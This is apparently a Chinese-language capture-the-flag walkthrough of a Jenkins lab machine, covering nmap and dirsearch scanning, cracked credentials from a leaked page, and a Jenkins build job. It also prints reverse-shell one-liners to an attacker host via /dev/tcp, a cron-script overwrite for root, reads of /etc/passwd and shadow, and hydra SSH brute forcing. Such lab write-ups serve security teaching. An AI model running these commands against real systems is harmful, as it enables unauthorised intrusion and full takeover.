nmap -sn --min-rate 10000 10.10.10.0/24

根据本机ip可知靶机是102



进行tcp端口扫描发现22,80,8080,3306端口开启

nmap -sT 10.10.10.101 -oN ./nmap_tcp.txt

进行udp端口扫描,没有端口暴露

nmap -sU 10.10.10.101 -oN ./nmap_udp.txt

进行脚本扫描获取详细信息

nmap -A 10.10.10.101 -oN ./nmap_vuln.txt



80端口开放页面

80端口目录爆破

dirsearch -u http://10.10.10.102/



10.10.10.102/access.html口令泄露



通过在线hash解密获取密码:

tiagon:italia99

trindade:marianna

eder:vipsu







8080端口目录爆破

dirsearch -u http://10.10.10.102:8080/







http://10.10.10.102:8080/assets/页面访问,发现这是一个报错页面,页面暴露的信息有本站点使用了CMS-Jenkins,通过查询该错误页面,也指明该站点是由CMS-Jenkins构建,既然知道该站点由已知CMS构建就可以先搜索看看该文件系统有什么可利用的漏洞。jenkins 漏洞集合 简介_jenkins 历史漏洞-CSDN博客

通过学习该cms的已知漏洞得知该cms最简单的方式就是通过低权限的远程代码执行漏洞拿到shell

漏洞利用执行低权限反弹shell:



8080端口访问:

可以尝试之前泄露的用户密码,尝试eder:vipsu时成功登录







创建任务运行反弹shell

执行反弹shell:/bin/bash -i > /dev/tcp/10.10.10.128/4444 1>&0

在本地开启监听:sudo nc -lvnp 4444

运行任务,收到反弹shell,拿到立足点





id,whoami,sudo -l,cat /etc/passwd,cat/shadow等查看用户信息,权限信息。

1.发现本用户为Jenkins,bash执行是低权限的

2.发现存在用户eder,且是完整bash,可以试试刚才破解的密码,或者ssh爆破(ssh爆破优先级滞后因为会花费大量时间,也可以边爆破边进行提权)

思路一:内网渗透—crontab提权



crontab自动任务表,是提权前信息搜集的重要一环,也是提权的一个重要攻击面

cat /etc/crontab //查看自动任务表

发现:每五分钟会以root的身份执行CleaningScript.sh脚本一次



查看CleaningScript.sh

该脚本作用是清除日志

现在在此脚本中写入反弹shell,每隔5分钟会以root的身份打开bash,我们将拿到一个root权限的shell



1.写入反弹shell:echo "/bin/bash -i &>/dev/tcp/10.10.10.128/6666 0>&1" > /etc/script/CleaningScript.sh



2.本地打开监听监听6666端口 sudo nc -lvnp 6666

五分钟反弹shell执行成功拿到flag

思路二:SSH爆破



hydra -l eder -P /usr/share/wordlists/rockyou.txt 10.10.10.102 ssh 利用hydra进行ssh爆破

爆破十五分钟爆破失败

通过思路一拿到root权限后,可以通过/etc/shadow文件看看密码是多少